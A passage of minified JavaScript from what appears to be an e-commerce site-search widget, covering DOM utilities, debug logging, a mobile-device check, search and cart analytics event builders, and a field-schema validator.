free your localStorage. More on error:\n".concat(e))}}function setUserHistoryData(e){localStorage.setItem("digiHistoryStorage",JSON.stringify(e))}function setClientInputValue(e,t){document.querySelectorAll(t).forEach((function(t){return t.value=e}))}function isInt(e){return e%1==0}function toWin1251Hex(e){for(var t={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,37:37,38:38,39:39,40:40,41:41,42:42,43:43,44:44,45:45,46:46,47:47,48:48,49:49,50:50,51:51,52:52,53:53,54:54,55:55,56:56,57:57,58:58,59:59,60:60,61:61,62:62,63:63,64:64,65:65,66:66,67:67,68:68,69:69,70:70,71:71,72:72,73:73,74:74,75:75,76:76,77:77,78:78,79:79,80:80,81:81,82:82,83:83,84:84,85:85,86:86,87:87,88:88,89:89,90:90,91:91,92:92,93:93,94:94,95:95,96:96,97:97,98:98,99:99,100:100,101:101,102:102,103:103,104:104,105:105,106:106,107:107,108:108,109:109,110:110,111:111,112:112,113:113,114:114,115:115,116:116,117:117,118:118,119:119,120:120,121:121,122:122,123:123,124:124,125:125,126:126,127:127,1027:129,8225:135,1046:198,8222:132,1047:199,1168:165,1048:200,1113:154,1049:201,1045:197,1050:202,1028:170,160:160,1040:192,1051:203,164:164,166:166,167:167,169:169,171:171,172:172,173:173,174:174,1053:205,176:176,177:177,1114:156,181:181,182:182,183:183,8221:148,187:187,1029:189,1056:208,1057:209,1058:210,8364:136,1112:188,1115:158,1059:211,1060:212,1030:178,1061:213,1062:214,1063:215,1116:157,1064:216,1065:217,1031:175,1066:218,1067:219,1068:220,1069:221,1070:222,1032:163,8226:149,1071:223,1072:224,8482:153,1073:225,8240:137,1118:162,1074:226,1110:179,8230:133,1075:227,1033:138,1076:228,1077:229,8211:150,1078:230,1119:159,1079:231,1042:194,1080:232,1034:140,1025:168,1081:233,1082:234,8212:151,1083:235,1169:180,1084:236,1052:204,1085:237,1035:142,1086:238,1087:239,1088:240,1089:241,1090:242,1036:141,1041:193,1091:243,1092:244,8224:134,1093:245,8470:185,1094:246,1054:206,1095:247,1096:248,8249:139,1097:249,1098:250,1044:196,1099:251,1111:191,1055:207,1100:252,1038:161,8220:147,1101:253,8250:155,1102:254,8216:145,1103:255,1043:195,1105:184,1039:143,1026:128,1106:144,8218:130,1107:131,8217:146,1108:186,1109:190},n=[],r=0;r<e.length;r++){var o=e.charCodeAt(r);if(!(o in t))throw"Character ".concat(e.charAt(r)," isn't supported by win1251!");n.push("%"+t[o].toString(16).toUpperCase())}return n.join("")}function getRegionId(regionDependant,regionId){if(!regionDependant)return"global";try{return eval(regionId.value)}catch(e){warningLog("Unable to eval regionId\n".concat(e))}}function createMetaViewportTag(){var e=document.createElement("meta");return e.name="viewport",e.content="",document.head.append(e),e}function checkPreview(){return document.cookie.split(";").some((function(e){return null!==e.match("digiPreview")}))}function getData(e){return _getData.apply(this,arguments)}function _getData(){return(_getData=asyncToGenerator(_regeneratorRuntime$h().mark((function e(t){var n,r,o=arguments;return _regeneratorRuntime$h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=o.length>1&&void 0!==o[1]?o[1]:"json",e.next=3,fetch(t);case 3:return r=e.sent,e.abrupt("return",r[n]());case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function decode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isObject$1(e){return"object"===_typeof_1(e)&&null!==e&&!Array.isArray(e)}function awaitForElementOnWindow(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e4;if(!(e instanceof HTMLElement))throw new TypeError("element must be a HTMLElement");if(!("IntersectionObserver"in window))return Promise.resolve(!0);var r={rootMargin:t,threshold:[.9,1]};return new Promise((function(t){var o,i;(o=new IntersectionObserver((function(e){e[0].isIntersecting&&(clearInterval(i),o.disconnect(),o=null,i=null,t(!0))}),r)).observe(e),i=setInterval((function(){!o||(null==e||null==e.closest?void 0:e.closest("body"))instanceof HTMLElement||(clearInterval(i),o.disconnect(),o=null,i=null,t(!1))}),n)}))}var loadScript=function(){var e=asyncToGenerator(_regeneratorRuntime$h().mark((function e(t){var n;return _regeneratorRuntime$h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(n=document.createElement("script")).async=!0,n.src=t,e.abrupt("return",new Promise((function(e){n.onload=function(t){return e(t)},n.onerror=function(){return e(!1)},document.head.appendChild(n)})));case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),dateTimeFormat=function(e){return Array.isArray(e)?(e[1]-=1,e.length>6&&(e.length=6),construct(Date,toConsumableArray(e))):null},getDiscountAmount=function(e,t){return e?100-Math.round(t/(e/100)):null},humanFriendlyNumberFormat$1=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!e)return null;var n=Number(e).toFixed(t).toString().split(".",2),r=slicedToArray(n,2),o=r[0],i=r[1];if(!o&&!i)return 0;var a=o.split("").reverse().join("").match(/[\S\s]{1,3}/g).join(" ").split("").reverse().join("");return Number.isNaN(Number(i))?a:"".concat(a,".").concat(i)},nextTick=function(){return new Promise(requestAnimationFrame)},checkIsClassInstance=function(e){return e&&e instanceof Function},getCurrentQuery=function(){var e={};return new URLSearchParams(window.location.search).forEach((function(t,n){return e[n]=t})),e},utils=Object.freeze({__proto__:null,nextTick:nextTick,checkIsClassInstance:checkIsClassInstance,getCurrentQuery:getCurrentQuery,throttle:throttle,appendStyle:appendStyle,removeIrrelevantItems:removeIrrelevantItems,removeDuplicatesBy:removeDuplicatesBy,buildQueryParams:buildQueryParams,checkHealth:checkHealth,getTemplate:getTemplate,scrollTo:scrollTo,getCommonParams:getCommonParams,setDigiAQcutString:setDigiAQcutString,escapeRegExp:escapeRegExp,getElements:getElements,buildFilterParams:buildFilterParams,debounce:debounce,getUserHistoryData:getUserHistoryData,setHistoryItem:setHistoryItem,setClientInputValue:setClientInputValue,setUserHistoryData:setUserHistoryData,isInt:isInt,toWin1251Hex:toWin1251Hex,escapeOutput:escapeOutput$1,getRegionId:getRegionId,createMetaViewportTag:createMetaViewportTag,checkPreview:checkPreview,getData:getData,decode:decode,isObject:isObject$1,awaitForElementOnWindow:awaitForElementOnWindow,loadScript:loadScript,dateTimeFormat:dateTimeFormat,getDiscountAmount:getDiscountAmount,humanFriendlyNumberFormat:humanFriendlyNumberFormat$1}),queryDebugName="digi-debug",debugRegExp=new RegExp("[?&]"+queryDebugName+"(=([^&#]*)|&|#|$)"),getDebugValue=function(){var e=debugRegExp.exec(window.location.href);return!(!e||!Array.isArray(e)||e.length<2)&&(!e[2]||decodeURIComponent(e[2].replace(/\+/g," ")))},isDev=function(){return!1!==getDebugValue()||!1!==checkPreview()},log=function(e){var t=e.message,n=e.title,r=e.titleColor,o=e.messageColor;"string"==typeof t?console.log("%c[".concat(n,"] %c").concat(t),"color:".concat(r),"color:".concat(o)):console.log("%c[".concat(n,"]"),"color:".concat(r),t)},DEFAULT_LOG_TITLE="DIGI",DEBUG_COLOR_INFO="#039BE5",DEBUG_COLOR_WARNING="#FB8C00",DEBUG_COLOR_ERROR="#F44336",defaultLog=function(e,t,n,r){isDev()&&log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_INFO,messageColor:null!=r?r:null})},infoLog=function(e,t,n,r){isDev()&&"all"===getDebugValue()&&log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_INFO,messageColor:null!=r?r:null})},warningLog=function(e,t,n,r){isDev()&&log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_WARNING,messageColor:null!=r?r:null})},errorLog=function(e,t,n,r){isDev()&&log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_ERROR,messageColor:null!=r?r:null})};function ajax(e,t,n,r){n=n||function(){},(t=t||{}).body=t.body||{},t.method=(t.method||"GET").toUpperCase(),t.headers=t.headers||{},t.headers["X-Requested-With"]=t.headers["X-Requested-With"]||"XMLHttpRequest",void 0!==window.FormData&&t.body instanceof window.FormData||(t.headers["Content-Type"]=t.headers["Content-Type"]||"application/x-www-form-urlencoded"),/json/.test(t.headers["Content-Type"])&&(t.body=JSON.stringify(t.body)),"object"!=_typeof_1(t.body)||t.body instanceof window.FormData||(t.body=u().param(t.body));var o=new window.XMLHttpRequest;for(var i in u(o).on("error timeout abort",(function(){n(new Error,null,o)})).on("load",(function(){var e=/^(4|5)/.test(o.status)?new Error(o.status):null,t=parseJson(o.response)||o.response;return n(e,t,o)})),o.open(t.method,e),o.withCredentials=0,t.headers)o.setRequestHeader(i,t.headers[i]);return r&&r(o),o.send(t.body),o}function parseJson(e){try{var t=JSON.parse(e);if(t&&"object"==_typeof_1(t))return t}catch(e){}return!1}function isMobile$6(){var _overrideCheck,isMobileOverride=Config.isMobileOverride,defaultCheck=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))||(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,overrideCheck;if(isMobileOverride)try{overrideCheck=eval(isMobileOverride)}catch(e){warningLog("Can not override isMobile function:\n".concat(e))}return null!=(_overrideCheck=overrideCheck)?_overrideCheck:defaultCheck}function isIE(){return"Microsoft Internet Explorer"==navigator.appName||!(!navigator.userAgent.match(/Trident/)&&!navigator.userAgent.match(/rv:11/))}function unique(e){for(var t={},n=[],r=0,o=e.length;r<o;++r)t.hasOwnProperty(e[r])||(t[e[r]]=!0,n.push(e[r]));return n}function escapeOutput(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,(function(e){return t[e]}))}var u=function e(t,n){return this instanceof e?t instanceof e?t:("string"==typeof t&&(t=this.select(t,n)),t&&t.nodeName&&(t=[t]),void(this.nodes=this.slice(t))):new e(t,n)};u.prototype={get length(){return this.nodes.length}},u.prototype.nodes=[],u.prototype.addClass=function(){return this.eacharg(arguments,(function(e,t){e.classList.add(t)}))},u.prototype.adjacent=function(e,t,n){return"number"==typeof t&&(t=0===t?[]:new Array(t).join().split(",").map(Number.call,Number)),this.each((function(r,o){var i=document.createDocumentFragment();u(t||{}).map((function(t,n){var i="function"==typeof e?e.call(this,t,n,r,o):e;return"string"==typeof i?this.generate(i):u(i)})).each((function(e){this.isInPage(e)?i.appendChild(u(e).clone().first()):i.appendChild(e)})),n.call(this,r,i)}))},u.prototype.after=function(e,t){return this.adjacent(e,t,(function(e,t){e.parentNode.insertBefore(t,e.nextSibling)}))},u.prototype.ajax=function(e,t){return this.handle("submit",(function(n){ajax(u(this).attr("action"),{body:u(this).serialize(),method:u(this).attr("method")},e&&e.bind(this),t&&t.bind(this))}))},u.prototype.append=function(e,t){return this.adjacent(e,t,(function(e,t){e.appendChild(t)}))},u.prototype.args=function(e,t,n){return"function"==typeof e&&(e=e(t,n)),"string"!=typeof e&&(e=this.slice(e).map(this.str(t,n))),e.toString().split(/[\s,]+/).filter((function(e){return e.length}))},u.prototype.array=function(e){e=e;var t=this;return this.nodes.reduce((function(n,r,o){var i;return e?((i=e.call(t,r,o))||(i=!1),"string"==typeof i&&(i=u(i)),i instanceof u&&(i=i.nodes)):i=r.innerHTML,n.concat(!1!==i?i:[])}),[])},u.prototype.attr=function(e,t,n){if(n=n?"data-":"",void 0!==t){var r=e;(e={})[r]=t}return"object"==_typeof_1(e)?this.each((function(t){for(var r in e)t.setAttribute(n+r,e[r])})):this.length?this.first().getAttribute(n+e):""},u.prototype.before=function(e,t){return this.adjacent(e,t,(function(e,t){e.parentNode.insertBefore(t,e)}))},u.prototype.children=function(e){return this.map((function(e){return this.slice(e.children)})).filter(e)},u.prototype.clone=function(){return this.map((function(e,t){var n=e.cloneNode(!0),r=this.getAll(n);return this.getAll(e).each((function(e,t){for(var n in this.mirror)this.mirror[n](e,r.nodes[t])})),n}))},u.prototype.getAll=function(e){return u([e].concat(u("*",e).nodes))},u.prototype.mirror={},u.prototype.mirror.events=function(e,t){if(e._e)for(var n in e._e)e._e[n].forEach((function(e){u(t).on(n,e)}))},u.prototype.mirror.select=function(e,t){u(e).is("select")&&(t.value=e.value)},u.prototype.mirror.textarea=function(e,t){u(e).is("textarea")&&(t.value=e.value)},u.prototype.closest=function(e){return this.map((function(t){do{if(u(t).is(e))return t}while((t=t.parentNode)&&t!==document)}))},u.prototype.data=function(e,t){return this.attr(e,t,!0)},u.prototype.each=function(e){return this.nodes.forEach(e.bind(this)),this},u.prototype.eacharg=function(e,t){return this.each((function(n,r){this.args(e,n,r).forEach((function(e){t.call(this,n,e)}),this)}))},u.prototype.empty=function(){return this.each((function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}))},u.prototype.filter=function(e){var t=function(t){return t.matches=t.matches||t.msMatchesSelector||t.webkitMatchesSelector,t.matches(e||"*")};return"function"==typeof e&&(t=e),e instanceof u&&(t=function(t){return-1!==e.nodes.indexOf(t)}),u(this.nodes.filter(t))},u.prototype.find=function(e){return this.map((function(t){return u(e||"*",t)}))},u.prototype.first=function(){return this.nodes[0]||!1},u.prototype.generate=function(e){return/^\s*<t(h|r|d)/.test(e)?u(document.createElement("table")).html(e).children().nodes:/^\s*</.test(e)?u(document.createElement("div")).html(e).children().nodes:document.createTextNode(e)},u.prototype.handle=function(){var e=this.slice(arguments).map((function(e){return"function"==typeof e?function(t){t.preventDefault(),e.apply(this,arguments)}:e}),this);return this.on.apply(this,e)},u.prototype.hasClass=function(){return this.is("."+this.args(arguments).join("."))},u.prototype.html=function(e){return void 0===e?this.first().innerHTML||"":this.each((function(t){t.innerHTML=e}))},u.prototype.is=function(e){return this.filter(e).length>0},u.prototype.isInPage=function(e){return e!==document.body&&document.body.contains(e)},u.prototype.last=function(){return this.nodes[this.length-1]||!1},u.prototype.map=function(e){return e?u(this.array(e)).unique():this},u.prototype.not=function(e){return this.filter((function(t){return!u(t).is(e||!0)}))},u.prototype.off=function(e){return this.eacharg(e,(function(e,t){u(e._e?e._e[t]:[]).each((function(n){e.removeEventListener(t,n)}))}))},u.prototype.on=function(e,t,n){if("string"==typeof t){var r=t;t=function(e){var t=arguments;u(e.currentTarget).find(r).each((function(r){if(r===e.target||r.contains(e.target)){try{Object.defineProperty(e,"currentTarget",{get:function(){return r}})}catch(e){}n.apply(r,t)}}))}}var o=function(e){return t.apply(this,[e].concat(e.detail||[]))};return this.eacharg(e,(function(e,t){e.addEventListener(t,o),e._e=e._e||{},e._e[t]=e._e[t]||[],e._e[t].push(o)}))},u.prototype.param=function(e){return Object.keys(e).map(function(t){return this.uri(t)+"="+this.uri(e[t])}.bind(this)).join("&")},u.prototype.parent=function(e){return this.map((function(e){return e.parentNode})).filter(e)},u.prototype.prepend=function(e,t){return this.adjacent(e,t,(function(e,t){e.insertBefore(t,e.firstChild)}))},u.prototype.remove=function(){return this.each((function(e){e.parentNode&&e.parentNode.removeChild(e)}))},u.prototype.removeClass=function(){return this.eacharg(arguments,(function(e,t){e.classList.remove(t)}))},u.prototype.replace=function(e,t){var n=[];return this.adjacent(e,t,(function(e,t){n=n.concat(this.slice(t.children)),e.parentNode.replaceChild(t,e)})),u(n)},u.prototype.scroll=function(){return this.first().scrollIntoView({behavior:"smooth"}),this},u.prototype.select=function(e,t){if(e=e.replace(/^\s*/,"").replace(/\s*$/,""),t)return this.select.byCss(e,t);for(var n in this.selectors)if(t=n.split("/"),new RegExp(t[1],t[2]).test(e))return this.selectors[n](e);return this.select.byCss(e)},u.prototype.select.byCss=function(e,t){return(t||document).querySelectorAll(e)},u.prototype.selectors={},u.prototype.selectors[/^\.[\w\-]+$/]=function(e){return document.getElementsByClassName(e.substring(1))},u.prototype.selectors[/^\w+$/]=function(e){return document.getElementsByTagName(e)},u.prototype.selectors[/^\#[\w\-]+$/]=function(e){return document.getElementById(e.substring(1))},u.prototype.selectors[/^</]=function(e){return u().generate(e)},u.prototype.serialize=function(){var e=this;return this.slice(this.first().elements).reduce((function(t,n){return!n.name||n.disabled||"file"===n.type||/(checkbox|radio)/.test(n.type)&&!n.checked?t:"select-multiple"===n.type?(u(n.options).each((function(r){r.selected&&(t+="&"+e.uri(n.name)+"="+e.uri(r.value))})),t):t+"&"+e.uri(n.name)+"="+e.uri(n.value)}),"").slice(1)},u.prototype.siblings=function(e){return this.parent().children(e).not(this)},u.prototype.size=function(){return this.first().getBoundingClientRect()},u.prototype.slice=function(e){return e&&0!==e.length&&"string"!=typeof e&&"[object Function]"!==e.toString()?e.length?[].slice.call(e.nodes||e):[e]:[]},u.prototype.str=function(e,t){return function(n){return"function"==typeof n?n.call(this,e,t):n.toString()}},u.prototype.text=function(e){return void 0===e?this.first().textContent||"":this.each((function(t){t.textContent=e}))},u.prototype.toggleClass=function(e,t){return!!t===t?this[t?"addClass":"removeClass"](e):this.eacharg(e,(function(e,t){e.classList.toggle(t)}))},u.prototype.trigger=function(e){var t=this.slice(arguments).slice(1);return this.eacharg(e,(function(e,n){var r,o={bubbles:!0,cancelable:!0,detail:t};try{r=new window.CustomEvent(n,o)}catch(e){(r=document.createEvent("CustomEvent")).initCustomEvent(n,!0,!0,t)}e.dispatchEvent(r)}))},u.prototype.unique=function(){return u(this.nodes.reduce((function(e,t){return null!=t&&!1!==t&&-1===e.indexOf(t)?e.concat(t):e}),[]))},u.prototype.uri=function(e){return encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")},u.prototype.wrap=function(e){return this.map((function(t){return u(e).each((function(e){(function(e){for(;e.firstElementChild;)e=e.firstElementChild;return u(e)})(e).append(t.cloneNode(!0)),t.parentNode.replaceChild(e,t)}))}))};var umbrella=Object.freeze({__proto__:null,u:u,ajax:ajax,parseJson:parseJson,isMobile:isMobile$6,isIE:isIE,unique:unique,escapeOutput:escapeOutput}),_apiToBackendMap;function waitForElement(e){return new Promise((function(t){var n=document.querySelector(e);if(n)return t(n);new MutationObserver((function(n,r){var o=document.querySelector(e);null!==o&&(t(o),r.disconnect())})).observe(document.documentElement,{childList:!0,subtree:!0})}))}function ownKeys$d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$d(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var apiToBackendMap=(_apiToBackendMap={},defineProperty(_apiToBackendMap,apiEvents.SEARCH,{refinements:"anyQuerySynonyms"}),defineProperty(_apiToBackendMap,apiEvents.AC_DEFAULT_CLICK,{item:"autocompleteItem"}),defineProperty(_apiToBackendMap,apiEvents.AC_PRODUCT_CLICK,{item:"autocompleteItem"}),defineProperty(_apiToBackendMap,apiEvents.REFINEMENT_CLICK,{item:"anyQuerySynonymClicked",refinements:"anyQuerySynonyms"}),defineProperty(_apiToBackendMap,apiEvents.FACET_DISTINCT_CLICK,{item:"productId"}),_apiToBackendMap),normalizeFacetParams=function(e,t){switch(e){case apiEvents.FACET_DISTINCT_CLICK:return normalizeFacetWidgetType(t);case apiEvents.FACET_SLIDER_CLICK:return normalizeFacetMinMax(normalizeFacetWidgetType(t));default:return t}},normalizeFacetWidgetType=function(e){var t=e.type,n=e.status,r=_objectSpread$d({},e);return r.widgetType="instantSearch|".concat(t,"|").concat(n?"on":"off"),delete r.type,delete r.status,r},normalizeFacetMinMax=function(e){var t=e.min,n=e.max,r=_objectSpread$d({},e);return r.productId="".concat(t,"|").concat(n),delete r.min,delete r.max,r},transformParams=function(e,t){var n=apiToBackendMap[e],r=Object.entries(t).reduce((function(e,t){var r,o=slicedToArray(t,2),i=o[0],a=o[1];return e[null!=(r=null==n?void 0:n[i])?r:i]=a,e}),{});return normalizeFacetParams(e,r)},composeSearchEvent=function(e){var t=e.searchTerm,n=e.pageProducts,r=e.correction,o=void 0===r?"":r,i=e.anyQuerySynonyms,a=void 0===i?[]:i,s=e.isZeroQuery,c=void 0!==s&&s,u=Boolean(o);return{eventType:eventTypes.SEARCH_EVENT,pageProducts:n,pageNumber:1,anyQuerySynonyms:a,searchTerm:u?o:t,originalSearchTerm:t,anyQueryWorked:u,isZeroQuery:c}},composeAutocompleteClickEvent=function(e,t){var n=e.autocompleteItem,r=e.searchTerm,o=e.correction,i=void 0===o?"":o,a=e.productId,s=void 0===a?null:a,c=Boolean(i),u=t===autocompleteItemTypes.PRODUCTS;return{eventType:eventTypes.AUTOCOMPLETE_CLICK,autocompleteItemType:t,autocompleteItem:n,productId:u?s:null,searchTerm:c?i:r,originalSearchTerm:r,anyQueryWorked:c}},composeAQSynonymClickEvent=function(e){var t=e.anyQuerySynonymClicked,n=e.searchTerm,r=e.anyQuerySynonyms,o=void 0===r?[]:r;return{eventType:eventTypes.AQ_SYNONYM_CLICK,anyQuerySynonymClicked:t,anyQuerySynonyms:o,searchTerm:n}},composeWidgetClickEvent=function(e){var t=e.productId,n=e.strategy,r=e.widgetType,o=e.position,i=void 0===o?0:o;return{eventType:eventTypes.WIDGET_CLICK,productId:t,position:i,pageProducts:[],pageNumber:1,strategy:n,widgetType:r}},packEvent=function(e){var t=getCommonParams(Config.tracking.commonParams),n=Mvt.state.tracking.groups;return _objectSpread$d(_objectSpread$d(_objectSpread$d({},e),t),{},{mvtGroups:n})};function ownKeys$c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$c(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var composeEvent=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=transformParams(e,t);switch(e){case apiEvents.SEARCH:return packEvent(composeSearchEvent(r));case apiEvents.AC_DEFAULT_CLICK:case apiEvents.AC_PRODUCT_CLICK:return packEvent(composeAutocompleteClickEvent(r,n.autocompleteItemType));case apiEvents.REFINEMENT_CLICK:return packEvent(composeAQSynonymClickEvent(r));case apiEvents.FACET_DISTINCT_CLICK:case apiEvents.FACET_SLIDER_CLICK:return packEvent(composeWidgetClickEvent(r));default:return packEvent(_objectSpread$c(_objectSpread$c({},r),{},{eventType:e}))}};function isObject(e){return"object"===_typeof_1(e)&&null!==e&&!Array.isArray(e)}function handleStatus(e,t,n){var r=t.status,o=t.message,i=t.errors;return{status:!1!==e.status&&r,errors:i?e.errors.concat(i):o?e.errors.concat({field:n,message:o}):e.errors}}function validate(e){return isObject(e)?Object.entries(this.schema).reduce((function(t,n){var r=slicedToArray(n,2),o=r[0],i=r[1];if("function"==typeof i.requiredTest){var a=i.requiredTest.call(e,o);if(!a.status)return handleStatus(t,a,o)}else if(!Object.prototype.hasOwnProperty.call(e,o))return t;var s=i.tests.reduce((function(t,n){return handleStatus(t,n.call(e,e[o]),o)}),{status:!0,errors:[]});return handleStatus(t,s,o)}),{status:!0,errors:[]}):{status:!1,errors:[{field:"obj",message:"Input must be plain object"}]}}function _required(e){return Object.prototype.hasOwnProperty.call(this,e)}function _string(e){return"string"==typeof e}function _number(e){return"number"==typeof e}function _numberOrString(e){return["number","string"].includes(_typeof_1(e))}function _boolean(e){return"boolean"==typeof e}function _array(e){return Array.isArray(e)}function _arrayOfStrings(e){return _array(e)&&e.every(_string)}function _arrayOfNumbers(e){return _array(e)&&e.every(_number)}function _object(e){return e&&"object"===_typeof_1(e)&&!_array(e)}function wrapTest(e,t){return function(n){var r=e.call(this,n),o={status:r};return r||(o.message=t),o}}var v=function(){function e(){classCallCheck(this,e)}return createClass(e,null,[{key:"schema",value:function(e){return{schema:e,validate:validate}}},{key:"field",value:function(){function e(e){return this.tests.push(e),this}return{tests:[],requiredTest:null,required:function(){return this.requiredTest=wrapTest(_required,"Key required but absent"),this},string:function(){return e.call(this,wrapTest(_string,"Key must be string"))},number:function(){return e.call(this,wrapTest(_number,"Key must be number"))},numberOrString:function(){return e.call(this,wrapTest(_numberOrString,"Key must be string or number"))},boolean:function(){return e.call(this,wrapTest(_boolean,"Key must be boolean"))},array:function(){return e.call(this,wrapTest(_array,"Key must be array"))},arrayOfStrings:function(){return e.call(this,wrapTest(_arrayOfStrings,"Key must be array of strings"))},arrayOfNumbers:function(){return e.call(this,wrapTest(_arrayOfNumbers,"Key must be array of numbers"))},object:function(){return e.call(this,wrapTest(_object,"Key must be object"))}}}}]),e}(),searchSchema=v.schema({searchTerm:v.field().required().string(),pageProducts:v.field().required().arrayOfStrings(),correction:v.field().string(),refinements:v.field().array(),isZeroQuery:v.field().boolean()}),autocompleteClickDefaultSchema=v.schema({item:v.field().required().string(),searchTerm:v.field().required().string(),correction:v.field().string()}),autocompleteClickProductSchema=v.schema({item:v.field().required().string(),searchTerm:v.field().required().string(),productId:v.field().required().numberOrString(),correction:v.field().string()}),refinementClickSchema=v.schema({item:v.field().required().string(),searchTerm:v.field().required().string(),refinements:v.field().arrayOfStrings()}),facetDistinctClickSchema=v.schema({item:v.field().required().string(),position:v.field().required().number(),strategy:v.field().required().string(),type:v.field().required().string(),status:v.field().required().boolean()}),facetSliderClickSchema=v.schema({min:v.field().required().number(),max:v.field().required().number(),strategy:v.field().required().string(),type:v.field().required().string(),status:v.field().required().boolean()}),cartViewSchema=v.schema({cartId:v.field().required().numberOrString(),subtotal:v.field().number(),shippingCost:v.field().number(),total:v.field().required().number(),cartItems:v.field().array()}),orderViewSchema=v.schema({cartId:v.field().required().numberOrString(),subtotal:v.field().number(),shippingCost:v.field().number(),total:v.field().required().number